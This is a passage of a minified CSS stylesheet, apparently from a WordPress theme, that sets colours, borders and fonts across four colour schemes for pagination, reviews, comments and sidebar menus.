.isotope_filters a{background-color:#005fa9}.scheme_scheme_4 .isotope_filters a{background-color:#cc0d3e}.scheme_original .isotope_filters a{color:#fff}.scheme_scheme_2 .isotope_filters a{color:#fff}.scheme_scheme_3 .isotope_filters a{color:#fff}.scheme_scheme_4 .isotope_filters a{color:#fff}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{border-color:#0db496}.scheme_scheme_2 .isotope_filters a.active,.scheme_scheme_2 .isotope_filters a:hover{border-color:#fcbf60}.scheme_scheme_3 .isotope_filters a.active,.scheme_scheme_3 .isotope_filters a:hover{border-color:#005fa9}.scheme_scheme_4 .isotope_filters a.active,.scheme_scheme_4 .isotope_filters a:hover{border-color:#cc0d3e}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{background-color:#0db496}.scheme_scheme_2 .isotope_filters a.active,.scheme_scheme_2 .isotope_filters a:hover{background-color:#fcbf60}.scheme_scheme_3 .isotope_filters a.active,.scheme_scheme_3 .isotope_filters a:hover{background-color:#005fa9}.scheme_scheme_4 .isotope_filters a.active,.scheme_scheme_4 .isotope_filters a:hover{background-color:#cc0d3e}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{border-color:#0db496}.scheme_scheme_2 .pagination_single>.pager_numbers,.scheme_scheme_2 .pagination_single a,.scheme_scheme_2 .pagination_slider .pager_cur,.scheme_scheme_2 .pagination_pages>a,.scheme_scheme_2 .pagination_pages>span{border-color:#fcbf60}.scheme_scheme_3 .pagination_single>.pager_numbers,.scheme_scheme_3 .pagination_single a,.scheme_scheme_3 .pagination_slider .pager_cur,.scheme_scheme_3 .pagination_pages>a,.scheme_scheme_3 .pagination_pages>span{border-color:#005fa9}.scheme_scheme_4 .pagination_single>.pager_numbers,.scheme_scheme_4 .pagination_single a,.scheme_scheme_4 .pagination_slider .pager_cur,.scheme_scheme_4 .pagination_pages>a,.scheme_scheme_4 .pagination_pages>span{border-color:#cc0d3e}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{background-color:#0db496}.scheme_scheme_2 .pagination_single>.pager_numbers,.scheme_scheme_2 .pagination_single a,.scheme_scheme_2 .pagination_slider .pager_cur,.scheme_scheme_2 .pagination_pages>a,.scheme_scheme_2 .pagination_pages>span{background-color:#fcbf60}.scheme_scheme_3 .pagination_single>.pager_numbers,.scheme_scheme_3 .pagination_single a,.scheme_scheme_3 .pagination_slider .pager_cur,.scheme_scheme_3 .pagination_pages>a,.scheme_scheme_3 .pagination_pages>span{background-color:#005fa9}.scheme_scheme_4 .pagination_single>.pager_numbers,.scheme_scheme_4 .pagination_single a,.scheme_scheme_4 .pagination_slider .pager_cur,.scheme_scheme_4 .pagination_pages>a,.scheme_scheme_4 .pagination_pages>span{background-color:#cc0d3e}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{color:#fff}.scheme_scheme_2 .pagination_single>.pager_numbers,.scheme_scheme_2 .pagination_single a,.scheme_scheme_2 .pagination_slider .pager_cur,.scheme_scheme_2 .pagination_pages>a,.scheme_scheme_2 .pagination_pages>span{color:#fff}.scheme_scheme_3 .pagination_single>.pager_numbers,.scheme_scheme_3 .pagination_single a,.scheme_scheme_3 .pagination_slider .pager_cur,.scheme_scheme_3 .pagination_pages>a,.scheme_scheme_3 .pagination_pages>span{color:#fff}.scheme_scheme_4 .pagination_single>.pager_numbers,.scheme_scheme_4 .pagination_single a,.scheme_scheme_4 .pagination_slider .pager_cur,.scheme_scheme_4 .pagination_pages>a,.scheme_scheme_4 .pagination_pages>span{color:#fff}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages>.active,.scheme_original .pagination_pages>a:hover{background-color:#f3f3f3}.scheme_scheme_2 .pagination_single>.pager_numbers,.scheme_scheme_2 .pagination_single a:hover,.scheme_scheme_2 .pagination_slider .pager_cur:hover,.scheme_scheme_2 .pagination_slider .pager_cur:focus,.scheme_scheme_2 .pagination_pages>.active,.scheme_scheme_2 .pagination_pages>a:hover{background-color:#f3f3f3}.scheme_scheme_3 .pagination_single>.pager_numbers,.scheme_scheme_3 .pagination_single a:hover,.scheme_scheme_3 .pagination_slider .pager_cur:hover,.scheme_scheme_3 .pagination_slider .pager_cur:focus,.scheme_scheme_3 .pagination_pages>.active,.scheme_scheme_3 .pagination_pages>a:hover{background-color:#f3f3f3}.scheme_scheme_4 .pagination_single>.pager_numbers,.scheme_scheme_4 .pagination_single a:hover,.scheme_scheme_4 .pagination_slider .pager_cur:hover,.scheme_scheme_4 .pagination_slider .pager_cur:focus,.scheme_scheme_4 .pagination_pages>.active,.scheme_scheme_4 .pagination_pages>a:hover{background-color:#f3f3f3}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages>.active,.scheme_original .pagination_pages>a:hover{color:#0db496}.scheme_scheme_2 .pagination_single>.pager_numbers,.scheme_scheme_2 .pagination_single a:hover,.scheme_scheme_2 .pagination_slider .pager_cur:hover,.scheme_scheme_2 .pagination_slider .pager_cur:focus,.scheme_scheme_2 .pagination_pages>.active,.scheme_scheme_2 .pagination_pages>a:hover{color:#fcbf60}.scheme_scheme_3 .pagination_single>.pager_numbers,.scheme_scheme_3 .pagination_single a:hover,.scheme_scheme_3 .pagination_slider .pager_cur:hover,.scheme_scheme_3 .pagination_slider .pager_cur:focus,.scheme_scheme_3 .pagination_pages>.active,.scheme_scheme_3 .pagination_pages>a:hover{color:#005fa9}.scheme_scheme_4 .pagination_single>.pager_numbers,.scheme_scheme_4 .pagination_single a:hover,.scheme_scheme_4 .pagination_slider .pager_cur:hover,.scheme_scheme_4 .pagination_slider .pager_cur:focus,.scheme_scheme_4 .pagination_pages>.active,.scheme_scheme_4 .pagination_pages>a:hover{color:#cc0d3e}.scheme_original .pagination_slider .pager_slider{border-color:#f3f3f3}.scheme_scheme_2 .pagination_slider .pager_slider{border-color:#f3f3f3}.scheme_scheme_3 .pagination_slider .pager_slider{border-color:#f3f3f3}.scheme_scheme_4 .pagination_slider .pager_slider{border-color:#f3f3f3}.scheme_original .pagination_slider .pager_slider{background-color:#f3f3f3}.scheme_scheme_2 .pagination_slider .pager_slider{background-color:#f3f3f3}.scheme_scheme_3 .pagination_slider .pager_slider{background-color:#f3f3f3}.scheme_scheme_4 .pagination_slider .pager_slider{background-color:#f3f3f3}.scheme_original .pagination_wrap .pager_next,.scheme_original .pagination_wrap .pager_prev,.scheme_original .pagination_wrap .pager_last,.scheme_original .pagination_wrap .pager_first{color:#0db496}.scheme_scheme_2 .pagination_wrap .pager_next,.scheme_scheme_2 .pagination_wrap .pager_prev,.scheme_scheme_2 .pagination_wrap .pager_last,.scheme_scheme_2 .pagination_wrap .pager_first{color:#fcbf60}.scheme_scheme_3 .pagination_wrap .pager_next,.scheme_scheme_3 .pagination_wrap .pager_prev,.scheme_scheme_3 .pagination_wrap .pager_last,.scheme_scheme_3 .pagination_wrap .pager_first{color:#005fa9}.scheme_scheme_4 .pagination_wrap .pager_next,.scheme_scheme_4 .pagination_wrap .pager_prev,.scheme_scheme_4 .pagination_wrap .pager_last,.scheme_scheme_4 .pagination_wrap .pager_first{color:#cc0d3e}.scheme_original .pagination_wrap .pager_next:hover,.scheme_original .pagination_wrap .pager_prev:hover,.scheme_original .pagination_wrap .pager_last:hover,.scheme_original .pagination_wrap .pager_first:hover{color:#0db496}.scheme_scheme_2 .pagination_wrap .pager_next:hover,.scheme_scheme_2 .pagination_wrap .pager_prev:hover,.scheme_scheme_2 .pagination_wrap .pager_last:hover,.scheme_scheme_2 .pagination_wrap .pager_first:hover{color:#fcbf60}.scheme_scheme_3 .pagination_wrap .pager_next:hover,.scheme_scheme_3 .pagination_wrap .pager_prev:hover,.scheme_scheme_3 .pagination_wrap .pager_last:hover,.scheme_scheme_3 .pagination_wrap .pager_first:hover{color:#005fa9}.scheme_scheme_4 .pagination_wrap .pager_next:hover,.scheme_scheme_4 .pagination_wrap .pager_prev:hover,.scheme_scheme_4 .pagination_wrap .pager_last:hover,.scheme_scheme_4 .pagination_wrap .pager_first:hover{color:#cc0d3e}.scheme_original .pagination_viewmore>a{color:#fff}.scheme_scheme_2 .pagination_viewmore>a{color:#fff}.scheme_scheme_3 .pagination_viewmore>a{color:#fff}.scheme_scheme_4 .pagination_viewmore>a{color:#fff}.scheme_original .pagination_viewmore>a{background-color:#0db496}.scheme_scheme_2 .pagination_viewmore>a{background-color:#fcbf60}.scheme_scheme_3 .pagination_viewmore>a{background-color:#005fa9}.scheme_scheme_4 .pagination_viewmore>a{background-color:#cc0d3e}.scheme_original .pagination_viewmore>a:hover{color:#fff}.scheme_scheme_2 .pagination_viewmore>a:hover{color:#fff}.scheme_scheme_3 .pagination_viewmore>a:hover{color:#fff}.scheme_scheme_4 .pagination_viewmore>a:hover{color:#fff}.scheme_original .pagination_viewmore>a:hover{background-color:#0db496}.scheme_scheme_2 .pagination_viewmore>a:hover{background-color:#fcbf60}.scheme_scheme_3 .pagination_viewmore>a:hover{background-color:#005fa9}.scheme_scheme_4 .pagination_viewmore>a:hover{background-color:#cc0d3e}.scheme_original .viewmore_loader,.scheme_original .mfp-preloader span,.scheme_original .sc_video_frame.sc_video_active:before{background-color:#0db496}.scheme_scheme_2 .viewmore_loader,.scheme_scheme_2 .mfp-preloader span,.scheme_scheme_2 .sc_video_frame.sc_video_active:before{background-color:#fcbf60}.scheme_scheme_3 .viewmore_loader,.scheme_scheme_3 .mfp-preloader span,.scheme_scheme_3 .sc_video_frame.sc_video_active:before{background-color:#005fa9}.scheme_scheme_4 .viewmore_loader,.scheme_scheme_4 .mfp-preloader span,.scheme_scheme_4 .sc_video_frame.sc_video_active:before{background-color:#cc0d3e}.scheme_original .post_featured .post_nav_item{color:#fff}.scheme_scheme_2 .post_featured .post_nav_item{color:#fff}.scheme_scheme_3 .post_featured .post_nav_item{color:#fff}.scheme_scheme_4 .post_featured .post_nav_item{color:#fff}.post_featured .post_nav_item:before{border-color:transparent}.scheme_original .post_featured .post_nav_item:before{background-color:#0db496}.scheme_scheme_2 .post_featured .post_nav_item:before{background-color:#fcbf60}.scheme_scheme_3 .post_featured .post_nav_item:before{background-color:#005fa9}.scheme_scheme_4 .post_featured .post_nav_item:before{background-color:#cc0d3e}.scheme_original .post_featured .post_nav_item:before{color:#fff}.scheme_scheme_2 .post_featured .post_nav_item:before{color:#fff}.scheme_scheme_3 .post_featured .post_nav_item:before{color:#fff}.scheme_scheme_4 .post_featured .post_nav_item:before{color:#fff}.scheme_original .post_featured .post_nav_item .post_nav_info{background-color:#0db496}.scheme_scheme_2 .post_featured .post_nav_item .post_nav_info{background-color:#fcbf60}.scheme_scheme_3 .post_featured .post_nav_item .post_nav_info{background-color:#005fa9}.scheme_scheme_4 .post_featured .post_nav_item .post_nav_info{background-color:#cc0d3e}.scheme_original .reviews_block .reviews_summary .reviews_item{background-color:#0db496}.scheme_scheme_2 .reviews_block .reviews_summary .reviews_item{background-color:#fcbf60}.scheme_scheme_3 .reviews_block .reviews_summary .reviews_item{background-color:#005fa9}.scheme_scheme_4 .reviews_block .reviews_summary .reviews_item{background-color:#cc0d3e}.scheme_original .reviews_block .reviews_summary,.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#383737}.scheme_scheme_2 .reviews_block .reviews_summary,.scheme_scheme_2 .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#383737}.scheme_scheme_3 .reviews_block .reviews_summary,.scheme_scheme_3 .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#383737}.scheme_scheme_4 .reviews_block .reviews_summary,.scheme_scheme_4 .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#383737}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{color:#fff}.scheme_scheme_2 .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_scheme_2 .reviews_block .reviews_item .reviews_slider{color:#fff}.scheme_scheme_3 .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_scheme_3 .reviews_block .reviews_item .reviews_slider{color:#fff}.scheme_scheme_4 .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_scheme_4 .reviews_block .reviews_item .reviews_slider{color:#fff}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{background-color:#0db496}.scheme_scheme_2 .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_scheme_2 .reviews_block .reviews_item .reviews_slider{background-color:#fcbf60}.scheme_scheme_3 .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_scheme_3 .reviews_block .reviews_item .reviews_slider{background-color:#005fa9}.scheme_scheme_4 .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_scheme_4 .reviews_block .reviews_item .reviews_slider{background-color:#cc0d3e}.scheme_original .reviews_block .reviews_item .reviews_stars_hover{color:#0db496}.scheme_scheme_2 .reviews_block .reviews_item .reviews_stars_hover{color:#fcbf60}.scheme_scheme_3 .reviews_block .reviews_item .reviews_stars_hover{color:#005fa9}.scheme_scheme_4 .reviews_block .reviews_item .reviews_stars_hover{color:#cc0d3e}.scheme_original .reviews_block .reviews_value{color:#3c3838}.scheme_scheme_2 .reviews_block .reviews_value{color:#3c3838}.scheme_scheme_3 .reviews_block .reviews_value{color:#000}.scheme_scheme_4 .reviews_block .reviews_value{color:#3c3838}.scheme_original .reviews_block .reviews_summary .reviews_criteria{color:#888585}.scheme_scheme_2 .reviews_block .reviews_summary .reviews_criteria{color:#888585}.scheme_scheme_3 .reviews_block .reviews_summary .reviews_criteria{color:#3c3838}.scheme_scheme_4 .reviews_block .reviews_summary .reviews_criteria{color:#fff}.scheme_original .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_scheme_2 .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_scheme_3 .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_scheme_4 .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_original .post_item .post_rating .reviews_stars_bg,.scheme_original .post_item .post_rating .reviews_stars_hover,.scheme_original .post_item .post_rating .reviews_value{color:#0db496}.scheme_scheme_2 .post_item .post_rating .reviews_stars_bg,.scheme_scheme_2 .post_item .post_rating .reviews_stars_hover,.scheme_scheme_2 .post_item .post_rating .reviews_value{color:#fcbf60}.scheme_scheme_3 .post_item .post_rating .reviews_stars_bg,.scheme_scheme_3 .post_item .post_rating .reviews_stars_hover,.scheme_scheme_3 .post_item .post_rating .reviews_value{color:#005fa9}.scheme_scheme_4 .post_item .post_rating .reviews_stars_bg,.scheme_scheme_4 .post_item .post_rating .reviews_stars_hover,.scheme_scheme_4 .post_item .post_rating .reviews_value{color:#cc0d3e}.scheme_original .post_author{color:#888585}.scheme_scheme_2 .post_author{color:#888585}.scheme_scheme_3 .post_author{color:#3c3838}.scheme_scheme_4 .post_author{color:#fff}.scheme_original .post_author .post_author_title,.scheme_original .post_author .post_author_title a{color:#3c3838}.scheme_scheme_2 .post_author .post_author_title,.scheme_scheme_2 .post_author .post_author_title a{color:#3c3838}.scheme_scheme_3 .post_author .post_author_title,.scheme_scheme_3 .post_author .post_author_title a{color:#000}.scheme_scheme_4 .post_author .post_author_title,.scheme_scheme_4 .post_author .post_author_title a{color:#3c3838}.scheme_original .post_author .post_author_title a:hover{color:#0db496}.scheme_scheme_2 .post_author .post_author_title a:hover{color:#fcbf60}.scheme_scheme_3 .post_author .post_author_title a:hover{color:#005fa9}.scheme_scheme_4 .post_author .post_author_title a:hover{color:#cc0d3e}.scheme_original .post_author .post_author_info .sc_socials_shape_square a{color:#888585}.scheme_scheme_2 .post_author .post_author_info .sc_socials_shape_square a{color:#888585}.scheme_scheme_3 .post_author .post_author_info .sc_socials_shape_square a{color:#3c3838}.scheme_scheme_4 .post_author .post_author_info .sc_socials_shape_square a{color:#fff}.scheme_original .post_author .post_author_info .sc_socials_shape_square a:hover{color:#0db496}.scheme_scheme_2 .post_author .post_author_info .sc_socials_shape_square a:hover{color:#fcbf60}.scheme_scheme_3 .post_author .post_author_info .sc_socials_shape_square a:hover{color:#005fa9}.scheme_scheme_4 .post_author .post_author_info .sc_socials_shape_square a:hover{color:#cc0d3e}.scheme_original .comments_list_wrap ul.children,.scheme_original .comments_list_wrap ul>li + li{border-top-color:#0db496}.scheme_scheme_2 .comments_list_wrap ul.children,.scheme_scheme_2 .comments_list_wrap ul>li + li{border-top-color:#fcbf60}.scheme_scheme_3 .comments_list_wrap ul.children,.scheme_scheme_3 .comments_list_wrap ul>li + li{border-top-color:#005fa9}.scheme_scheme_4 .comments_list_wrap ul.children,.scheme_scheme_4 .comments_list_wrap ul>li + li{border-top-color:#cc0d3e}.scheme_original .comments_list_wrap .comment-respond{border-bottom-color:#0db496}.scheme_scheme_2 .comments_list_wrap .comment-respond{border-bottom-color:#fcbf60}.scheme_scheme_3 .comments_list_wrap .comment-respond{border-bottom-color:#005fa9}.scheme_scheme_4 .comments_list_wrap .comment-respond{border-bottom-color:#cc0d3e}.scheme_original .comments_list_wrap>ul{border-bottom-color:#0db496}.scheme_scheme_2 .comments_list_wrap>ul{border-bottom-color:#fcbf60}.scheme_scheme_3 .comments_list_wrap>ul{border-bottom-color:#005fa9}.scheme_scheme_4 .comments_list_wrap>ul{border-bottom-color:#cc0d3e}.scheme_original .comments_list_wrap .comment_info>span.comment_author,.scheme_original .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#0db496}.scheme_scheme_2 .comments_list_wrap .comment_info>span.comment_author,.scheme_scheme_2 .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#fcbf60}.scheme_scheme_3 .comments_list_wrap .comment_info>span.comment_author,.scheme_scheme_3 .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#005fa9}.scheme_scheme_4 .comments_list_wrap .comment_info>span.comment_author,.scheme_scheme_4 .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#cc0d3e}.scheme_original .comments_list_wrap .comment_content{background-color:#fff}.scheme_scheme_2 .comments_list_wrap .comment_content{background-color:#fff}.scheme_scheme_3 .comments_list_wrap .comment_content{background-color:#fff}.scheme_scheme_4 .comments_list_wrap .comment_content{background-color:#fff}.post_item_404 .page_title,.post_item_404 .page_subtitle{font-family:"Oswald",sans-serif}.scheme_original .post_item_404 .page_title,.scheme_original .post_item_404 .page_subtitle{color:#0db496}.scheme_scheme_2 .post_item_404 .page_title,.scheme_scheme_2 .post_item_404 .page_subtitle{color:#fcbf60}.scheme_scheme_3 .post_item_404 .page_title,.scheme_scheme_3 .post_item_404 .page_subtitle{color:#005fa9}.scheme_scheme_4 .post_item_404 .page_title,.scheme_scheme_4 .post_item_404 .page_subtitle{color:#cc0d3e}.sidebar_outer_menu .menu_side_nav>li>a,.sidebar_outer_menu .menu_side_responsive>li>a{font-family:"Montserrat",sans-serif;font-size:1rem;line-height:0.9em;font-weight:400}.scheme_original .sidebar_outer_menu .menu_side_nav li>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a{color:#3c3838}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li>a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li>a{color:#3c3838}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li>a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li>a{color:#000}.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav li>a,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive li>a{color:#3c3838}.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#232a34}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#232a34}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#232a34}.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#232a34}.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#383737}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#383737}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#383737}.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#383737}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{color:#3c3838}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav>li ul,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive>li ul{color:#3c3838}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav>li ul,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive>li ul{color:#000}.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav>li ul,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive>li ul{color:#3c3838}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#f3f3f3}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav>li ul,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#f3f3f3}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav>li ul,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#f3f3f3}.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav>li ul,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#f3f3f3}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#f3f3f3}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav>li ul,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#f3f3f3}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav>li ul,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#f3f3f3}.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav>li ul,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#f3f3f3}.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#888585}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#888585}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#888585}.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_scheme_4 .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_scheme_4 .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#fff}.sidebar_outer_menu .menu_side_nav>li ul,.sidebar_outer_menu .menu_side_responsive>li ul{font-family:"Montserrat",sans-serif;font-size:1rem;line-height:0.9em;font-weight:400}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#3c3838}.scheme_scheme_2 .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#3c3838}.scheme_scheme_3 .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#000}.scheme_scheme_4 .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#3c3838}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#0db496}.scheme_scheme_2 .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#fcbf60}.scheme_scheme_3 .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#005fa9}.scheme_scheme_4 .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#cc0d3e}.scheme_original .sidebar_inner aside:nth-child(3n+4),.scheme_original .sidebar_inner aside:nth-child(3n+5),.scheme_original .sidebar_inner aside:nth-child(3n+6),.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),.scheme_original .widget_area_inner aside:nth-child(2n+3),.scheme_original .widget_area_inner aside:nth-child(2n+4),.scheme_original .widget_area_inner aside+aside{border-color:#f3f3f3}.scheme_scheme_2 .sidebar_inner aside:nth-child(3n+4),.scheme_scheme_2 .sidebar_inner aside:nth-child(3n+5),.scheme_scheme_2 .sidebar_inner aside:nth-child(3n+6),.scheme_scheme_2 .sidebar_outer_inner aside:nth-child(3n+4),.scheme_scheme_2 .sidebar_outer_inner aside:nth-child(3n+5),.scheme_scheme_2 .sidebar_outer_inner aside:nth-child(3n+6),.scheme_scheme_2 .widget_area_inner aside:nth-child(2n+3),.scheme_scheme_2 .widget_area_inner aside:nth-child(2n+4),.scheme_scheme_2 .widget_area_inner aside+aside{border-color:#f3f3f3}.scheme_scheme_3 .sidebar_inner aside:nth-child(3n+4),.scheme_scheme_3 .sidebar_inner aside:nth-child(3n+5),.scheme_scheme_3 .sidebar_inner aside:nth-child(3n+6),.scheme_scheme_3 .sidebar_outer_inner aside:nth-child(3n+4),.scheme_scheme_3 .sidebar_outer_inner aside:nth-child(3n+5),.scheme_scheme_3 .sidebar_outer_inner aside:nth-child(3n+6),.scheme_scheme_3 .widget_area_inner aside:nth-child(2n+3),.scheme_scheme_3 .widget_area_inner aside:nth-child(2n+4),.scheme_scheme_3 .widget_area_inner aside+aside{border-color:#f3f3f3}.scheme_scheme_4 .sidebar_inner aside:nth-child(3n+4),.scheme_scheme_4 .sidebar_inner aside:nth-child(3n+5),.scheme_scheme_4 .sidebar_inner aside:nth-child(3n+6),.scheme_scheme_4 .sidebar_outer_inner aside:nth-child(3n+4),.scheme_scheme_4 .sidebar_outer_inner aside:nth-child(3n+5),.scheme_scheme_4 .sidebar_outer_inner aside:nth-child(3n+6),.scheme_scheme_4 .widget_area_inner aside:nth-child(2n+3),.scheme_scheme_4 .widget_area_inner aside:nth-child(2n+4),.scheme_scheme_4 .widget_area_inner aside+aside{border-color:#f3f3f3}.scheme_original 